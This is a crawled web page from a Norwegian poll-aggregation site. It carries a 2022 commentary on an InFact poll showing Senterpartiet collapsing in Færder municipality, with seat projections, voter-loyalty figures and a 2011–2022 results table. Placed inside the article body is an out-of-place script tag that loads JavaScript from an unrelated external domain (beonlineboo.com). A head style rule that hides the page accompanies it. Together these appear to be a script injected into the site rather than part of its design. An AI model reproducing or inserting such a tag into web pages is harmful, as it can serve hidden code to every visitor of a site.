

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=3277
body_size: 20510
content:
<!DOCTYPE HTML>

<html>
	<head>
		<style>html{visibility: hidden;opacity:0;}</style>
		<title>pollofpolls.no - Sp om Færder: «skremmende»</title>
		<meta http-equiv="content-type" content="text/html; charset=windows-1252" />
		<meta name="description" content="Poll of polls samler alle publiserte meningsmålinger i Norge, beregner et nasjonalt snitt basert på lokale meningsmålinger og et gjennomsnitt av nasjonale meningsmålinger." />
		<meta name="keywords" content="meningsm&ring;ling politikk stortingsvalg kommunevalg fylkestingsvalg lokalvalg valg" />
		<meta name="google-site-verification" content="5-FKXFzsbS30FyJ5lrkaVZqFn9HaDRrEivOnP4AdMeU" />
                <meta property="og:title" content="Sp om Færder: «skremmende»">
                <meta property="og:type" content="article">
                <meta property="fb:app_id" content="153122341367761">
                <meta property="og:url" content="http://www.pollofpolls.no/?cmd=Kommentarer&do=vis&kommentarid=3277">
                <meta property="og:image" content="http://www.pollofpolls.no/illustrasjoner/farder_bathavn.png">
                <meta property="og:image:type" content="image/png">
                <meta property="og:image:width" content="1200">
                <meta property="og:image:height" content="630">
                <meta property="twitter:card" content="summary_large_image">
                <meta property="twitter:image" content="http://www.pollofpolls.no/illustrasjoner/farder_bathavn.png">
                <meta property="og:description" content="Kommunevalg – Færder – InFact for Tønsbergs Blad. Færder kommune ble etablert i 2018 ved sammenslåing av (tidligere) Nøtterøy og Tjøme kommuner. Vi viser til: Tønsbergs Blads reportasje. Tønsbergs Blads">
		<!--[if lte IE 8]><script src="css/ie/html5shiv.js"></script><![endif]-->
		<link rel="manifest" href="/pop.webmanifest">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<script src="js/jquery.min.js"></script>
                <script src="js/jquery.dropotron.min.js"></script>
                <script src="js/jquery.scrollgress.min.js"></script>
                <script src="js/jquery.scrolly.min.js"></script>
                <script src="js/jquery.slidertron.min.js"></script>
                <script src="js/skel.min.js"></script>
                <script src="js/skel-layers.min.js"></script>
                <script src="js/init.js"></script>
		<noscript>
			<link rel="stylesheet" href="css/skel.css" />
			<link rel="stylesheet" href="css/style.css" />
			<link rel="stylesheet" href="css/style-xlarge.css" />
		</noscript>

<script>
is_ie7 = navigator.appVersion.indexOf("MSIE 7") != -1;
function toggle(f) {
    if (document.getElementById(f).style.display == 'none') {
      if (is_ie7) {
	document.getElementById(f).style.display = '';
      } else {
	document.getElementById(f).style.display = 'table-row';
      }
    } else {
      document.getElementById(f).style.display = 'none';
    }
  }</script>
		<!--[if lte IE 9]><link rel="stylesheet" href="css/ie/v9.css" /><![endif]-->
		<!--[if lte IE 8]><link rel="stylesheet" href="css/ie/v8.css" /><![endif]-->
<link rel="alternate" type="application/rss+xml" title="RSS m&aring;linger" href="rss_maling.php" />
<link rel="alternate" type="application/rss+xml" title="RSS kommentarer" href="rss_kommentar.php" />
	</head>
	<body>

		<!-- Header -->
			<header id="header" class="skel-layers-fixed">
		<h1><a href="?cmd=Hjem">Poll of polls</a></h1>	
				<nav id="nav">
					<ul>
<li><a href="?cmd=Hjem" title="Hjem">Hjem</a></li>
<li><a href="?cmd=Stortinget" title="Stortinget">Stortinget</a></li>
<li><a href="?cmd=Fylkesting" title="Fylkesting">Fylkesting</a></li>
<li><a href="?cmd=Kommunestyre" title="Kommunestyre">Kommunestyre</a></li>
<li><a href="?cmd=Kommentarer" title="Kommentarer">Kommentarer</a></li>
<li><a href="?cmd=Mandatfordeling" title="Mandatfordeling">Mandatfordeling</a></li>
<li>							<a href="" class="icon fa-angle-down">Partier</a>
							<ul>
								<li><a href="?cmd=Partier&amp;parti=Ap">Ap</a></li>
								<li><a href="?cmd=Partier&amp;parti=H">Høyre</a></li>
								<li><a href="?cmd=Partier&amp;parti=Frp">Frp</a></li>
								<li><a href="?cmd=Partier&amp;parti=SV">SV</a></li>
								<li><a href="?cmd=Partier&amp;parti=Sp">Sp</a></li>
								<li><a href="?cmd=Partier&amp;parti=KrF">KrF</a></li>
								<li><a href="?cmd=Partier&amp;parti=V">Venstre</a></li>
								<li><a href="?cmd=Partier&amp;parti=MDG">MDG</a></li>
								<li><a href="?cmd=Partier&amp;parti=R">Rødt</a></li>
								<li><a href="?cmd=Partier&amp;parti=A">Andre</a></li>
<!---								<li>
									<a href="">Submenu</a>
									<ul>
										<li><a href="#">Option 1</a></li>
										<li><a href="#">Option 2</a></li>
										<li><a href="#">Option 3</a></li>
										<li><a href="#">Option 4</a></li>
									</ul>
								</li>
-->
							</ul>


</li>
<li><a href="?cmd=Valg" title="Valg">Valg</a></li>
<li><a href="?cmd=Om" title="Om">Om</a></li>
					</ul>
				</nav>
			</header>

		<!-- Main -->
			<section id="main" class="wrapper style1">
				<header class="major">
					<h2>Poll of polls</h2>
				</header>
				<div class="container">
					<div class="row 150%">
						<div class="9u 12u$(2)">
						
							<!-- Content -->
								<section id="content">

<h1>Sp om Færder: «skremmende»</h1>
<div style="margin: 10px; "><img src="illustrasjoner/farder_bathavn.png" class="image" alt="illustrasjon" width="100%" /></div>
<h3>Publisert 7. september 2022. Sist endret 7. september 2022.</h3>


<div class="kombox-right" style="width: 25%; heigth: 300px; border: 1px solid #CCCCCC; margin: 5px 0px 5px 5px; padding: 5px;">
<div style="margin-top: 5px;"><b>Fakta om målingen</b>
</div>
<div style="margin-top: 5px;">InFact for TB.</div><div style="margin-top: 5px; margin-left: 5px; overflow-x: auto;"><table cellspacing=0 style="margin-bottom: 5px;"><tr><td class="box"></td><td align="right" class="box">O</td><td class="box" align="right">EV</td></tr><tr><td class="box">Ap</td><td class="box" align="right">22,1</td><td class="box" align="right">-6,2</td></tr><tr><td class="box">H</td><td class="box" align="right">40,6</td><td class="box" align="right">10,8</td></tr><tr><td class="box">Frp</td><td class="box" align="right">14,6</td><td class="box" align="right">3,6</td></tr><tr><td class="box">SV</td><td class="box" align="right">0,0</td><td class="box" align="right">0,0</td></tr><tr><td class="box">Sp</td><td class="box" align="right">1,5</td><td class="box" align="right">-1,6</td></tr><tr><td class="box">KrF</td><td class="box" align="right">2,8</td><td class="box" align="right">0,0</td></tr><tr><td class="box">V</td><td class="box" align="right">3,1</td><td class="box" align="right">-0,5</td></tr><tr><td class="box">MDG</td><td class="box" align="right">3,7</td><td class="box" align="right">-1,8</td></tr><tr><td class="box">R</td><td class="box" align="right">0,0</td><td class="box" align="right">0,0</td></tr></table></div><div style="margin-top: 5px;">O: Oppslutning i målingen. EV: Endring ift forrige valg.</div><div style="margin-top: 5px;">Antall spurte: 675 (gir vanlige feilmarginer).</div><div style="margin-top: 5px;"><a href="?cmd=Maling&amp;gallupid=4672">Mer om målingen</a></div>
</div>


<p>Kommunevalg – Færder – InFact for Tønsbergs Blad.</p>

<p>Færder kommune ble etablert i 2018 ved sammenslåing av (tidligere) Nøtterøy og Tjøme kommuner.</p>

<p>Vi viser til:</p>

<p>Tønsbergs Blads <a href="https://www.tb.no/viser-malingen-seg-a-stemme-henger-partiets-framtid-i-en-tynn-trad-skremmende/s/5-76-1877664">reportasje</a>.</p>

<p>Tønsbergs Blads <a href="https://www.tb.no/bratt-motbakke-for-jon-utfor-stupet-med-richard/o/5-76-1876287">kommentar</a>.</p>

<p>Tusen takk til debattansvarlig Lars Døvle Larssen i TB for innsyn i bakgrunnstall.</p>

<p>1)	Senterpartiet fikk 12,9 pst i kvlg 2019 i Færder og fem representanter i kommunestyret. Målingen i TB gir 1,5. Skjer det, faller Sp ut av kommunestyret.</p>

<p>2)	«Det er ikke overraskende, men det er en skremmende indikasjon», sier leder Richard Fossum for Færder Senterparti – som også er varaordfører – <a href="https://www.tb.no/viser-malingen-seg-a-stemme-henger-partiets-framtid-i-en-tynn-trad-skremmende/s/5-76-1877664">til TB</a>. </p>

<p>3)	Færder kommunestyre iht målingen (kvlg 2019) – 39 representanter, 20 gir flertall:</p>

<p>a.	Ap 9 (9)</p>

<p>b.	Frp 6 (4)</p>

<p>c.	H 17 (10)</p>

<p>d.	KrF 1 (1)</p>

<p>e.	V 1 (2)</p>

<p>f.	Felleslisten SV/Rødt 3 (4)</p>

<p>g.	Sp 0 (5)</p>

<p>h.	MDG 2 (4)</p>

<p>i.	Felleslisten får i målingen 8,1 pst mot 10,1 i kvlg 2019.</p>

<p>4)	InFact har vektet mot stv 2021. Startpunktet for målingen blir dermed resultatet i Færder i stv 2021: Ap 25,3 – H 29,7 – Frp 10,7 – SV 6,8 – Sp 6,5 – KrF 2,7 – V 5,3 – MDG 5,1 – R 4,9 – Andre 3,0.</p>

<p>5)	Lojalitet i Færder mot stv 2021:</p>

<p>a.	Ap 58</p>

<p>b.	Frp 70</p>

<p>c.	H 84</p>

<p>d.	KrF 60</p>

<p>e.	V 42</p>

<p>f.	SV 49</p>

<p>g.	Sp 28</p>

<p>h.	R 62</p>

<p>i.	MDG 52</p>

<p>j.	Lojaliteten på kommunevalgspørsmål er som regel noe lavere enn på stortingsspørsmål. Slik sett er lojaliteten gjenkjennelig, bortsett fra for Høyre som har lojalitet på kommunespørsmål som svarer til lojaliteten på stortingsspørsmål nasjonalt.</p>

<p>6)	Av Senterpartiets 2021-velgere går 8 pst til Ap, 8 pst til Frp og 16 pst til Høyre. Av Arbeiderpartiets 2021-velgere går 7 pst til Høyre, som er nær snittet på nasjonale stortingsmålinger.</p>

<p>7)	Tønsbergs Blads kommentators <a href="https://www.tb.no/bratt-motbakke-for-jon-utfor-stupet-med-richard/o/5-76-1876287">merknad</a> om Senterpartiets retningsvalg i Færder har kanskje gyldighet for flere kommuner: «Særlig i strandsonepolitikken har Sp skilt lag med venstresiden. Som et grunneiervennlig parti har de i stedet lagt seg nær Høyre og Frp.» </p>

<p>8)	Takk til Jon Aabye for tabellen. For 2011 og 2015 gjelder tabellen summen av daværende Nøtterøy og Tjøme.</p>

<h2>Færder 2011–2022
</h2>
<p><i>
2022 = InFact for Tønsbergs Blad
</i></p>
<p><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=www.leseknappen.no"></script><div class="table-wrapper"><table cellspacing=1>
<tr><th>		</th><th>	2022	</th><th>	%	</th><th>	K-2019	</th><th>	%	</th><th>	K-2015	</th><th>	%	</th><th>	K-2011	</th><th>	%	</th></tr>
<tr><th>	Ap	</th><td>	3054	</td><td>	22,1	</td><td>	3179	</td><td>	23,0	</td><td>	4094	</td><td>	30,5	</td><td>	3882	</td><td>	28,8	</td></tr>
<tr><th>	H	</th><td>	5611	</td><td>	40,6	</td><td>	3628	</td><td>	26,2	</td><td>	3725	</td><td>	27,8	</td><td>	5067	</td><td>	37,6	</td></tr>
<tr><th>	Frp	</th><td>	2018	</td><td>	14,6	</td><td>	1311	</td><td>	9,5	</td><td>	2000	</td><td>	14,9	</td><td>	1756	</td><td>	13,0	</td></tr>
<tr><th>	SV	</th><td>	0	</td><td>	0,0	</td><td>	0	</td><td>	0,0	</td><td>	0	</td><td>	0,0	</td><td>	0	</td><td>	0,0	</td></tr>
<tr><th>	Sp	</th><td>	207	</td><td>	1,5	</td><td>	1785	</td><td>	12,9	</td><td>	126	</td><td>	0,9	</td><td>	129	</td><td>	1,0	</td></tr>
<tr><th>	KrF	</th><td>	387	</td><td>	2,8	</td><td>	375	</td><td>	2,7	</td><td>	490	</td><td>	3,7	</td><td>	588	</td><td>	4,4	</td></tr>
<tr><th>	V	</th><td>	428	</td><td>	3,1	</td><td>	536	</td><td>	3,9	</td><td>	931	</td><td>	6,9	</td><td>	817	</td><td>	6,1	</td></tr>
<tr><th>	MDG	</th><td>	511	</td><td>	3,7	</td><td>	1528	</td><td>	11,1	</td><td>	901	</td><td>	6,7	</td><td>	0	</td><td>	0,0	</td></tr>
<tr><th>	R	</th><td>	0	</td><td>	0,0	</td><td>	0	</td><td>	0,0	</td><td>	0	</td><td>	0,0	</td><td>	62	</td><td>	0,5	</td></tr>
<tr><th>	A	</th><td>	1605	</td><td>	11,6	</td><td>	1479	</td><td>	10,7	</td><td>	1156	</td><td>	8,6	</td><td>	1182	</td><td>	8,8	</td></tr>
<tr><th>	SUM	</th><td>	13821	</td><td>		</td><td>	13821	</td><td>		</td><td>	13423	</td><td>		</td><td>	13483	</td><td>		</td></tr>
<tr><th>		</th><td>		</td><td>		</td><td>		</td><td>		</td><td>		</td><td>		</td><td>		</td><td>		</td></tr>
<tr><th>	Ap+Sp+SV+MDG+R	</th><td>		</td><td>	27,3	</td><td>		</td><td>	47,0	</td><td>		</td><td>	38,2	</td><td>		</td><td>	30,2	</td></tr>
<tr><th>	H+Frp+V+KrF	</th><td>		</td><td>	61,1	</td><td>		</td><td>	42,3	</td><td>		</td><td>	53,2	</td><td>		</td><td>	61,0	</td></tr>
<tr><th>	Ap+Sp+SV+R	</th><td>		</td><td>	23,6	</td><td>		</td><td>	35,9	</td><td>		</td><td>	31,4	</td><td>		</td><td>	30,2	</td></tr>
<tr><th>	H+Frp+V	</th><td>		</td><td>	58,3	</td><td>		</td><td>	39,6	</td><td>		</td><td>	49,6	</td><td>		</td><td>	56,7	</td></tr>
<tr><th>	Ap+Sp+SV	</th><td>		</td><td>	23,6	</td><td>		</td><td>	35,9	</td><td>		</td><td>	31,4	</td><td>		</td><td>	29,7	</td></tr>
<tr><th>	Ap+SV	</th><td>		</td><td>	22,1	</td><td>		</td><td>	23,0	</td><td>		</td><td>	30,5	</td><td>		</td><td>	28,8	</td></tr>
<tr><th>	Ap+Sp	</th><td>		</td><td>	23,6	</td><td>		</td><td>	35,9	</td><td>		</td><td>	31,4	</td><td>		</td><td>	29,7	</td></tr>
<tr><th>	H+Frp	</th><td>		</td><td>	55,2	</td><td>		</td><td>	35,7	</td><td>		</td><td>	42,7	</td><td>		</td><td>	50,6	</td></tr>
<tr><th>	H+V+KrF	</th><td>		</td><td>	46,5	</td><td>		</td><td>	32,8	</td><td>		</td><td>	38,3	</td><td>		</td><td>	48,0	</td></tr>
<tr><th>	SV+R	</th><td>		</td><td>	0,0	</td><td>		</td><td>	0,0	</td><td>		</td><td>	0,0	</td><td>		</td><td>	0,5	</td></tr>
</table></div></p>

<p><i>Johan Giertsen</i></p>
<p align="right"><a href="http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.pollofpolls.no%2Findex.php%3Fcmd%3DKommentarer%26do%3Dvis%26kommentarid%3D3277&t=Sp+om+F%C3%A6rder%3A+%C2%ABskremmende%C2%BB"><img src="Share_button.png" alt="Del på Facebook"></a></p>
<h2>Omtalte meningsmålinger</h2>
<ul>
<li><a href="?cmd=Maling&amp;gallupid=4672">InFact for Tønsbergs Blad</a> (5/9-2022)
</ul>

<h2>Flere artikler om Sp</h2>
<ul>

<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3909">Støre opp – Vedum ned</a> (13. januar 2026)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3888">Sp+SV lekker til Ap</a> (12. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3886">Nettavisen: 30.000 Sp-velgere på gjerdet</a> (8. oktober 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3817">Telemark: Høyre vs Sp og Rødt</a> (23. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3800">Sp+Frp+MDG øker mest mot juni</a> (9. august 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3786">TV2: Nær flertall for Ap+Sp+SV</a> (2. juli 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3784">Troms: Høyre vs Sp+SV</a> (29. juni 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3762">Vedum vs Listhaug avgjør Støres skjebne</a> (14. mai 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3759">Sp taper færre til Ap+Frp</a> (2. mai 2025)
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3753">Sp mobiliserer – Sp+H opp</a> (5. april 2025)
</ul>

<p><a href="?cmd=Kommentarer&amp;filter=Sp">Vis alle artikler om Sp</a></p>

<h2>Omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommunestyre&kommune=3811">Færder</a>
</ul>

<h2>Flere artikler om omtalte kommuner</h2>
<ul>
<li><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3378">Sp fra 12,9 til 0,8 i Færder</a> (2. april 2023)
</ul>

								</section>
								
						</div>
						<div class="3u 12u$(2)">
						
							<!-- Sidebar -->
								<section id="sidebar">

<section>
<h2>Sitere?</h2>
<p>
  Dette er ingen m&aring;ling eller prognose, men en beregning med stramme <a href="?cmd=Om">forutsetninger og feilkilder</a>. Ta gjerne <a href="?cmd=Om#kontakt">kontakt</a>.
</p>
</section>
<hr />

<section>

<form method="get" action="#">
<input type="hidden" name="cmd" value="Kommentarer"/>
<input type="hidden" name="do" value="Sok"/>
<input type="search" size=18 name="sok" style="margin-bottom: 1em;"/>

<input type="submit" value="S&oslash;k"/>
</form>

</section>
<hr />

<section>

        <h2>Oppdateringer</h2>
<p>
<a href="https://bsky.app/profile/pollofpolls.no">F&oslash;lg oss p&aring; Bluesky</a><br/>
<a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall">F&oslash;lg oss p&aring; Facebook</a><br/>
<a href="rss_maling.php">RSS m&aring;linger</a><br/>
<a href="rss_kommentar.php">RSS kommentarer</a><br/>
<a href="?cmd=Epostvarsel">Epostvarsel</a><br/>
<a href="?cmd=Nettvarsel">Nettvarsel</a>
</p>

</section>
<hr />

<section>
        <h2>Siste kommentarer</h2>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3909">Støre opp – Vedum ned</a>
<br/>13. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3908">Ustoppelige Sylvi</a>
<br/>7. januar 2026</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3907">Søreide henter +40.000 Støre-velgere</a>
<br/>20. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3906">Velgerundersøkelsen vs målingene</a>
<br/>19. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3905">Største parti i kommunevalget 2027 – ?</a>
<br/>17. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3904">Trondheim-thriller – Frp vs H </a>
<br/>14. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3903">VG og Aftp: Sylvi-storm</a>
<br/>10. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3902">Nettavisen: 330.000 illojale Ap-velgere</a>
<br/>2. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3901">TV2: Ap lekker 86.000 til borgerlige</a>
<br/>1. desember 2025</p>
<p><a href="?cmd=Kommentarer&amp;do=vis&amp;kommentarid=3900">Ap 145 kommuner +30 pst – Frp 83</a>
<br/>30. november 2025</p>


<p><a href="?cmd=Kommentarer">Vis alle kommentarer</a></p>

</section>
<hr />

<section>
<h2>Siste m&aring;linger</h2>
<p><a href="?cmd=Maling&amp;gallupid=5615">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
21. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5614">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5613">Verian for TV2 (hele landet, stortingsvalg)</a><br/>
12. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5612">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
10. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5611">InFact for Nettavisen (hele landet, stortingsvalg)</a><br/>
7. januar 2026</p><p><a href="?cmd=Maling&amp;gallupid=5609">Opinion for Dagsavisen / FriFagbevegelse / Avisenes Nyhetsbyrå (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5610">Norstat for NRK / Vårt Land / Dagbladet (hele landet, stortingsvalg)</a><br/>
17. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5607">Norstat for Adresseavisen / NRK (Trondheim, kommunestyrevalg)</a><br/>
10. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5606">Respons Analyse for VG / Aftenposten (hele landet, stortingsvalg)</a><br/>
9. desember 2025</p><p><a href="?cmd=Maling&amp;gallupid=5605">Norfakta for Nationen / Klassekampen (hele landet, stortingsvalg)</a><br/>
6. desember 2025</p>
<p><a href="?cmd=Maling">Vis alle m&aring;linger</a></p>
</section>
								</section>

						</div>
					</div>
				</div>
			</section>
			
		<!-- Footer -->
			<footer id="footer">
				<ul class="icons">
					<li><a href="http://www.facebook.com/pages/Pollofpollsno/121492051234791?v=wall" class="icon fa-facebook"><span class="label">Facebook</span></a></li>
					<li><a href="mailto:larsoy@munin.no,johan.giertsen@gmail.com" class="icon fa-envelope"><span class="label">Envelope</span></a></li>
				</ul>
				<span class="copyright">
						Design by <a href="http://www.html5webtemplates.co.uk">Responsive Web Templates</a>
<br/>
<a href="http://www.ebrueggeman.com/phpgraphlib"><img src="phpgraphlib_80x15_green.png" alt="PHPGraphLib - Click For Official Site" width="80" height="15"/></a>
				</span>
			</footer>

	</body>
</html>